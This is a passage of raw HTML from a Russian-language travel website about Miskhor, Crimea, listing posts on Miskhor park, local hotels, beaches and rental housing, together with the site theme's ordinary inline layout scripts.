            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-324x235.jpg" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Мисхорский парк (Мисхор)
О Мисхорском парке написано и рассказано море всевозможных текстов и литературы. Мы представляем свой фото-обзор, впрочем можно сказать  - ежегодный обзор Мисхорского парка (август 2017).

За прошедшие 19 лет Мисхорский парк внешне мало...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-324x235.jpg" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Элитный отель &quot; Венера&quot; расположен на ЮБК, в пгт Мисхор ( Большая Ялта, Крым), на территории Мисхорского парка, в трех минутах пешего пути от моря. Отель имеет изолированную территорию с зонами отдыха, барбекю, парковкой.

В...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-родос-мисхор-официальный-сайт-324x235.jpg" alt="Отель Родос Мисхор официальный сайт" title="Парк отель Родос Мисхор"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal">Парк отель Родос Мисхор</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T22:42:39+00:00" >23.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Парк отель Родос в Кореизе (Мисхоре)
Удобно расположенный отель, находится на Алупкинском шоссе, имеет собственную инфраструктуру для отдыха и питания. Состоит из нескольких 2-3 этажных обустроенных современных корпусов в густой зелени, переходящей в Мисхорский парк.
Вид...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-324x235.jpg" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Алупкинское шоссе в Мисхоре (Кореизе) бессистемно застраивается частными отелями и гостиницами
За последние 5-7 лет в Мисхоре и Кореизе заметно ускорилась застройка частными объектами отдыха - частные отели, частные гостиницы, гостевые дома  т.п.  Плотность застройки...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/пляжи-мисхора-бесплатный-и-пляж-респект-холла-5-324x235.jpg" alt="" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal">Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T18:53:55+00:00" >12.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Практически на самой юго-западной морской границе поселка Мисхор расположены 2 пляжа. Первый пляж - бывший закрытый, а теперь &quot;общий&quot; пляж, находится практически напротив единственной канатки в самом поселке Мисхор. Эта короткая канатная дорога собственно...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_62_696fd966262f3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_62_696fd966262f3" ><script>var block_td_uid_62_696fd966262f3 = new tdBlock();
block_td_uid_62_696fd966262f3.id = "td_uid_62_696fd966262f3";
block_td_uid_62_696fd966262f3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"40","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_62_696fd966262f3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_62_696fd966262f3_rand","tdc_css_class_style":"td_uid_62_696fd966262f3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_62_696fd966262f3.td_column_number = "1";
block_td_uid_62_696fd966262f3.block_type = "td_block_7";
block_td_uid_62_696fd966262f3.post_count = "5";
block_td_uid_62_696fd966262f3.found_posts = "8";
block_td_uid_62_696fd966262f3.header_color = "#";
block_td_uid_62_696fd966262f3.ajax_pagination_infinite_stop = "";
block_td_uid_62_696fd966262f3.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_62_696fd966262f3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Крыму</span></h4></div><div id=td_uid_62_696fd966262f3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отели Форос Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal">Отели Форос Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T11:12:23+00:00" >20.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Крым Евпатория частный сектор 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal">Крым Евпатория частный сектор 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-14T17:17:58+00:00" >14.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Снять жилье Балаклава Крым" title="Снять жилье Балаклава Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal">Снять жилье Балаклава Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T12:32:25+00:00" >29.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_1 td_block_widget td_uid_64_696fd966299ff_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_64_696fd966299ff" ><script>var block_td_uid_64_696fd966299ff = new tdBlock();
block_td_uid_64_696fd966299ff.id = "td_uid_64_696fd966299ff";
block_td_uid_64_696fd966299ff.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_64_696fd966299ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_64_696fd966299ff_rand","tdc_css_class_style":"td_uid_64_696fd966299ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_64_696fd966299ff.td_column_number = "1";
